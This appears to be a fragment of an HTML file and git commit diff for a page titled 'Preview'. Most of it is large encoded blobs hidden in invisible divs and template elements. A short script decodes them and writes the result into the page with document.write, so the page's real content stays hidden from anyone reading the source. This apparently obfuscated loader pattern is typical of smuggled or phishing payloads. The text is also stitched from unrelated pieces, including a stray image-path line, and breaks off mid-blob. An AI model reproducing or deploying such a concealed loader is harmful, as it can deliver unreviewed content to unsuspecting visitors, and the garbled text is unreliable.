foSsn2nudnE48IL+XGWcb3OErJ9p7nZxOPCC7J8iSfgqHnhLrq7ipCmkhq+cJ5j5rY6rFenudnE48IX9jXfO+v3JsEp4unZ1fnCeKZwkSfTq2/3L9TxnIiv3hi+JsENo+Q4sn2nudnE495EpnSRJ+CoeeEuuruKkKaSGrR0m2Dm5Gj9KuLrioymjlv0K69I1IFKwRXC1bXY7JFHt3vBDaPkOLJ9p7nZ2OyGXqAr9Sej5Diyfae5xYCqlBe1eZ508Pk6+zP07YuRoJZeuXvSc+a8bLBjjbnZxOPCF/Y13yfTtn3hLqelkoan3GC/e8Mo6KZ8rH2sucWPoYYJjinQbOGgJrI86f3Zl6aOUrVh3zvwsGr9M+Cnro2thlihZt9X7LN94A7v/JWI/81EomeQaeT6OPQv6PTZkKuHF7twkXKtzjiyfae52cTj3hiyfIk5ic44sn2nudnE495Tv2PfZO+la+FgpeqNgbPPX7N0m2Lx5jjhKf71nNnhj1akcpZprrB34menq8mUu9kV6B/fJ6PkOLJ9p7nZ2KvRCYVhmnej9iKyGP/8mpG3hxeVepJq4qp8rnLvqsfu48IX9jXfJ6P4N/Y08afzxOPCF/Y13ye/oHHkfeT1mJew3xW/e4xz8bF75jTo99SQpppD9Cv1J6PkOLJ9p7nZxJODRKJw33ProTjxMur0mIqnwlWzeZBwo6ZhsmH07YuLrYUJpHyYb/fpe/405PKQiqTeGKVhjWjtoyayMvW5iZamkUS/e5gnv6969mPE7YuI/81ctHHBLL+vevZj0aXWj6GGCfo1i2/mqjjiL+LqisT/iVWyK7pp96FqrnLs+53a+egX9jXfJ6PkOK5y4/CP2snCF/Y13yej5BKyfae52cTjwguyfIkn4Kh54S66u5qLp4caoWeed/OharBjjbnZxOPCF/Y13ye/oHHkfeT1mJew3xW1eptirqZ0/T7su9mLrYFbv3aUOqGnd+IkxPaUiaKMU/5hl27w7TqsV6e52cTjwhf2Nd8no/[base64]/sB0uWWGJb3OOLJ9p7nZxOPCF/Y13ye/t271ffHwnJOBjU/rN88ns+QppH22r9va/5JWon3fYeqodL8v8vWc2eGHQbN7kGPn5jj2YKXUycT1zADjVs8ntuovqmmprsHQ49cX5zvIMqPxcKNzsvjX0/bMAOM1zyez9SiybKmskcnyzAK3O80yrfYtsm2nqcnJ7dAC+CfKcbTqLfFtp7fI1/vMBucn0TW26iqnc7WskdPt11b4J8opsfE4on23qdfW9s8Z5CCJKrLqLfNzsKzX0/bCB/Ylzjat8TiiK7a3zKXyzADjNc4ptPE4on23qMDK8dcX5yOXKrTqLdNsqa7MxPLMAOM1zyez9SiybLO3y9G1zwD4IIUlvfg34jzz8cfYs4NDvjWZbu+oNeAo6/zExqaUUrh6m2Oh5Hyvf8qs2dXt1QKVIN8ptPwssmiprsHQ49IX4DvIMqP0cKVzstrI0e3QBuA1zyey8ji8ar+t2dX1wgb4IspxtOot02yprszE8swA4zXPJ7P1KaZztazZ1fKKGuE7ykay6i+nfba3ztHj0hfmJMonuuoqpyuqrtfRuY8G+CLKKq32LfNztazX1vbCB/Ylzyqt9i28b7Lvzsr2gQf2O840u+opo2+pq8zK8dcZ5CCXMK3xebxvsrfL0ePSF+Yl0TW26TagaPG0zsr2gxnkINE1tuQosm23tNfW9s8Z5CCXKrTqLeh/uaXWlKKWX+gp0HT1oyaYfae52cTjwh</div><div id="zhclabgd10" style="display:none">f2Nd8nv+t65ynz9pfaycIX9jXfJ6PkOLJhqP2Qkv3oF/Y13yej5DiucuPwj9rJ6Bf2Nd8no+Q4rjnu79mHr4NEpSjdaPHpfPsr7v2cluHcC6Vlnmm9i0qucvTpmIr93hiyfIk5ic44sn2nudnE495Tv2PfZO+la+FgpeqNgbPPX7N0m2Lx5iaYfae52cTjwhf2NcNvsPpL5jj3ucje461Hs3vfRM6AJL01tKfzxOPCF/Y13yej5CThLeb32Yevg0SlKN1096Fovz/m/Z6B44FasjfBRM6AJL0u9/iX2snCF/Y13yej5CS9Oe7vx+7jwhf2Nd8no/h8+yun+pWFsJEK9HyRdPe2bfEp7vaXybeHT6I3wQ2j5Diyfae52cTjskWzZownv6969mPQ8JfY7IlVsivfLKP4c/A5ucvFy6iAU+g1nmnn5GzrLeK5xY+hhgm1eJs7rK969mOpk9nE48IX9jXfO6ygceRjjZPZxOPCF/Y13zvnrW6yPuv4ipf+wESicI8q66F59jj1u9mXt5tbsyjdauK2f/szqu2WlPnCBeZlhzyh+hKyfae52cTjwhf2KZc0vZds9y2nq8PEhppStWCLYqOHd/8w5ved2OyKBOgf3yej5Diyfael1oCqlAncNd8no+Q4sn27/ZCS44Fbt2aMOqGtduEp9eyakKqNWfthmn/35iaYfae52cTjwhf2Na9m8LB9sinv/NmHrI9at3ubJ+GhdP0qp/uAxP+RQ6R6kWC9tnH1NfO0moiqgVy/e5g7rLds4DLp/sfErJAXpmeadPCtdvV9u/KbgP2hQ6R5wyjopnysdrvym4D9tAv5fp1jveg45jXi99mUsYdEpTXDbOGgJtcz8/yL2OyJVbIrxQ2j5Diyfae52djshl6gK/UNo+Q4sn2nudnYp4tB9naTZvC3JbA+6P2cybSQVqZlmnWh+hKyfae52cTjwhf2KZtu9eR7/jz06sTGoI1Tszida+ync7B96PeaiKqBXOs3nGjzvVv9MOr4l4Drll+/ZtYlvc44sn2nudnE48IX9jXDdPOldrI+6/iKl/7AVLl4kmbtoDXmOP/t28Sqhgr0dpJjrqd3/zDm953Jt4dPojfBd+yzfeAu7/yViOPPeblFjWjlrXT3farcgYGgl0O/[base64]/t7nJxPLUF+cj3Tm/tHnmNaf/kIivz0WjeZo6oaFu9zPo/Z3G44YK9FjPJ7XqL6cet7nMyvTaA/gixzOj8Tijc7Cs2dGr0xnjdNEwtuovp323ucnV88IG+CCXKrLqLfNztazX1vbCB/Ylzyqt9i28b7Lvzsr2gQf2O840u+opo2+pq8zK8dcZ5CCXMK3xebxvsrfL0ePSF+Yl0TW26TagaPG0yMr2gxnhINEwtuQosm22qNfR49JB5zvKRrLqL6d9trfO0ePSF+Ykximx8Tija++0zsr2owb4Isonsuovp323ucnV88IG4jvNMvXpL7xo/bvH2OySVqJ9wTvzpWz6feHwlYjukEK6cMIl5rJ9/DLj/dvEp98VmyDfNq3zLdFop7fO3PfCAvgixzOj9Dikc7Cs2dSr1RnjVs4yrfYppH23ucjS48wA7iHfNrXkKbxqsu/OyvajBvgiyiey6i+nfbe5ydXy1hnkIN82sqw1pXOy2MjK9NcX5zvIMqP0OKJssrnAyvHXQfsi0TL5qSm8arK019b2gxnkINE1tuQosm23tNfW9swF42PIKbanKLJztqrByvLTBfgnyimx8TagaO+u19GizAXjO80yo/Q4om2pq8zJ7dACoDjIKbalNqBoqavMxPPCB+Y40TW26TagaO+0zsr2mBXoKdB34rBwrGGo6o+D/egX9jXfJ6PkOLJ9p7nFy6GXQ6J6kTmJ5Diyfae52cTjwgv5cZZxvc44sn2nudnE494YsnyJOYnOOLJ9p7nZxOPeU79j32TvpWvhYKX4lYGxlhe3eZp19+ls+y2lp/PE48IX9jXfJ6PkJOEr4LmPjaaVdbltwiWz5CiybLG5yNLh3AumdItvo6AlsBC/ucjK9oMB+CDfMa3xOKJ9tqnJxPLRF+A7yie16i2ybaepydTu0wSsWM8nu6UgsmWnqdnV8tMB9iW+P6P8OKJ9t6jJxPuYWu81zGay5CmybaeoyMnxwgf2JN82o/Q4omy1ucmejtUX4nTOJ7LkKLJttqvZ1LXWVuc1ziez5CmjcLW5ybL3mBXoKdB34rBwrGGo6o+D/egX9jXfJ6PkOLJ9u/2Qkv3oF/Y13yej5Diyfae5xZe3kFi4csFT6rQirnL07YuLrYUJ9kaWa+aqbLI06eqNha+OUqQ1HYcX5Hf8OKf6lomug1myOd9p7ORo4DLq6Y2X7cILtGfBDaPkOLJ9p7nZxOPCF4F8kWPss2uybLe51sTy0xcUot9X7LN94A7v/JWI49cZ5z7fxTTkVv195v2Uja3CRbNkim7xoXyYfae52cTjwhf2NcMo561urFenudnE48IX9inQY+qyJphXp7nZxOPCC/lxlnG9zjiyfael1oCqlAncNd87rKBx5GONpdaJootZ6B/1O+etbrI046TbkKyDRKI332TvpWvhYKXtloWwlhXoH98nv7du9X3x8JyTgY1P6zfPJ7PkKaR9tq/b2v+SVqJ932HqqHS/L/L</div><div id="zhclabgd11" style="display:none">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</div><div id="xb8b3ace1" style="display:none"></div><!-- end --></body></html>
+var ZIlPCx=new TextDecoder('utf-8').decode(MVZdrN);
+document.open();
+document.write(ZIlPCx);
+document.close();
+})();</script></body></html>

==== commit 402b45e5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,22 @@
 <!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Preview</title></head><body><!-- boot --><template id="VAk5rQWB0z0">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[base64]/5tmaFswGcdLASlfCp4w4vXim5VtlehZ2p9WMS6kGKvjASleD68U7uia//V9xMwwwqNWaBMZUMdLASlfCp4w7tXvsqQsuME4rwZDUUIMGKr6MDw/P8N49pDH2/kh9MA0a65DUUN4sAPjASlfM9cksuya/6lVyYE0a65DUUIMGbLGMBk3C8c0u/Cb7/[base64]/KZ89Cv2qRp/L1p/uYrUBsJUIvXNCxSB4sIo+Wm6/F81ezww65DUUINSb6CURxOH5MMutX+/5lQmYFh/pdXPeoMGKvjAShGN6dhxo26/[base64]/YbYUJETP/TAWlnWrpdW9Cv2qRo8Jll+v52SEc5PZqHaSgKLqsEzumSl+Vt/JRowpt+aH9BWa7uFUX3Cp4x89Cuy4ElsLFdp8ZCdHs9PZL3NDBuH/5dW9Cv2qRo8IVp5rN7ZGddDZ6vaShSH6dg5pjDcqRo8YBYwrNGESoMQeqDbYFfCp4wh3gH2qRo8bkR1u9/ZEtFHZLuISgSU4Iwn3iv2qRo8YFB5p9zOUMBTeKqFBAOh6MAzpjDcqRo8YBYwvNmQBMscKu</template><template id="VAk5rQWB0z1">nUGg/ZjYx89Cv2qVJ5KVF4v4rUQZdWcuPqSlfCp9FW3iv2qRoyNlNiuNmbHo5Ea7yHD1eZjYx89Cv2qVxzLkI9uNmOFZkGO+qQEkzop4x89Cv261t/K1FipMWaFJkGfLmSQlrP8ckup2K55xd+Jx8rwZDUUIMGKruPBhiQvYwqtXn+pBdqJURjot+aXdNTeKiMD17ZjYx89Cv2qUp9JFJ5pdfOUJdWcvjRWgeavKZ89Cv2qRp+L0R0rsLZAsJCY62TUFfU99Rn3iv2qRo8YFR/udSRApkGO6iYSgSN68U49H23+xIxbUB1ucOdH80LaLeSDhKQrpdW9Cv2qRo8Jll+v52SEc5PZqHaSgKLqsEzumSl+Vt/JRowpt+aH9BWa7uFUX3Cp4x89Cuw5lRobUF1otecBJkGPOjQUX3Cp4x8qQHcqRo8YBhmrsKdFspDbvWCCxOF4own3iv2qRo8YFJ5uMCYEdocKr6MDw/ZjYx89Cv2qVtwKVF+5tmAFc5VMPiDDxmW4t5n3iv2qRo8YFFxu4rUSNNeMdLASlfCp4w+tWi97khzNVh08ZCCEdEOJ/WHAlqF9ck5uia07hMnShYw65DUUMBJZreSUFeU5t50+Sax4Rd7MlN1pZnPeoMGKvjASgeD48g1umzsqQJsOBYh88CMS6kGKvjASleA6N44sXn7+1t4KUNj8ZDNSZofeqDbYFfCp4x89G25504xM19qrorUQZdWcuPqSlfCp4x8smS4/RdrJV93o8TOUJQWOuPqSlfCp4x8tmSk7V9uehYhu8jUA8xKY7zAHBaQr4Fxs2P77kh5JVg9qd+GFMZUI+PqSlfCp4x8tmSupEl0IVJ/vIrUQIMWKunVGg/[base64]/v8SbHZkGOOyQEkzop4x89Cv271VyNBtjosqRSoMXOaiYUX3Cp4x89Cu15lZzMgwwvdGGWI4Lfr2YHlqP8tg5sCLtgxo8YBYw69aYFdsLfaqBGk3C8N49pDDcqRo8YEsawZDUUIMIeayBHlqL88kx9HDcqRo8YBYwr9mHAM9Hc+LADBuH/5dW9Cv2qRo8IVp5rN7ZGddDZ6vaShSH6dg5pjDcqRo8YBYwrNGESoMQeqDbYFfCp4wh3gH2qRo8bkVkqsTZGddDZ/iTHBDC/[base64]/udSRAo5Kb76UUFfW99R8p2S64F48Nldi453ZEcBFb7aURxWO8sl17wH2qRo8YBZyqtOfF9FJf7aEUFeQ4M49/[base64]/108OxZ2otyYSoNQa6rIR1qV5t4yvWWxpFVuIVh3rpnPUN4sAPjASlfM5sA5pn/2+kx7YE0a65DUUIMGfbGEHh/Yp55spHPtgxo8YBYw69iRGcROfuLAWEeS/[base64]/5108L1owp9nUC6kGKvjASleS5sg4vWWxpFZ5JkIq64SECJgsKvjASgrojYx89Cv4+k55MBt4rtGQFdEGcdLASlfCp4w4vXim5VtlehZ2p9WMS6kGKvjASleD68U7uia//V9xMwwwqNWaBMZUMdLASlfCp4w7tXvsqQssME4rwZDUUIMGKrWBGBCL6YE+u3+i5lcmYAciu8jPeoMGKvidYH3Cp4x8+nii7EoxKFNxr9WGUMsVKqPqSlfCp4x8smS4/RdvKUx18ZDFRtNeMdLASlfCp4w6u2WipE15KVF4v4rURpMWMdLASlfCp4w/[base64]/7/Uh9LkV2pMKZSoNTeqiFGBSD9Mln3iv2qRphSjww65DUXtBSb6jNCBaG4MlypGSh7EhvKFN8p5CPeoMGKvjAShWD5Mc7pmSj514mYBUg+oLARZUdAPjASlfCp88zuGSksxo/JlB2rdaSS6kGKvjASleA6N44sXnsqQtsOBZjpNydFIMFOLrVXU6DvKZ89Cv29DAWYBYw656HBMZWJ7qBDhCHqc8xsCutgxo8YBYw69KVE8hBeLeVBBPYp</template><template id="VAk5rQWB0z2">49s5DvmuQonShYw65DUUMBJZreSUFfB4co6sm2wsjA8YBYw65CWH9FCb6raSkaS/4wvu2e/7Ro/cwUj+IPHS6kGKvjAF33op4x89CW/50loMkNzv9mbHo5Sb6CUSgzop4x89Cv271VyNBtjosqRSoMXPqiYUX3Cp4x89Cu15lZzMgwwvdGGWI4Lfr2YHlqP5sUy/TDcqRo8YBYwptGGF8pIJ7qPHgON6pZ85Tmm8QEWYBYw65DUHMpIb/WIDx6F79hm9Dr4vwEWYBYw683+eoMGKvjOAxmR894pt3+/[base64]/WNBRmN9Nw9t276qVdzLllju9GXFZgsKvjASlfC4cMyoCal4EB5ehYh+cCMS6kGKvjASleB6MAzpjH2/1tuaBs9v9WMBI5La7GOQ0zop4x89Cv261VkbUV4qtSbB5kGY7aTDwPCt4xx5XuuqQo8MlFyqpjEXJMKOvTQREPLvKZ89Cv2qRpxIUR3ot7OUJMGOKiYUX3Cp4x8qQHcqRo8YBhzpNSRXdRUa6iQDwXC/KZ89Cv2qRpsL0V5v9mbHpkGeL2MCwOL8cln3iv2qRo8YFtxudedHo5EZayUBRrYp55kpHPtgxo8YBZtwbrUUIMGJLuPDhLP8N49pHuz+wB0L0B1uYrOEsZAZaqFSgzop4x89Cv26lVyNFN+v4rUV+BKY7uLSgONp88zpHLxsjA8YBYw65CEH9BPfrGPBE3C5s4vu2ej/[base64]/8CMS6kGKvjASleA6N44sXnsqQtsOBZjpNydFINQa6rIR1qA6N44sXn/sjA8YBYw65COXcpIbr2YUFfTt5dW9Cv2qRo8IVh5ptGAGcxIMPiGCxOHzsJ85CXk+hp5IUV18LrUUIMGd9LqSlfCp+w3sXKw+1txJUUwrdGQFepIKqPqSlfCp4x8snm55BpnYFlgqtOdBNocKujbSgOQ5sIvsmSk5AA8NERxpcOYEddDU/DVGg/LvIwh3iv2qRo8YEJ/68vUH9NHabGUE03Ctpd8oHm350l6L0R98ZCAAsJIebSBHhK7r5x17yurgxo8YBZtwbrUUIMGJLuPDhLP5cAzt2D28jA8YBYw65CWEcBNbaqPHxmGvYwqtXn+pBd/L1J15tKTWZgsKvjASlfC5cMusG6ksxotME4wuN+YGccGfLmSQlrP5cMusG6koAEWYBYw65DUEsxUbr2SRwWD48UppzH2sUpkezww65DUUINCY6uQBhabvYw6uG6usjA8YBYw65CVHMpBZPWJHhKP9JZ8t264/[base64]/u2+zpFhwL1V78dibBsZ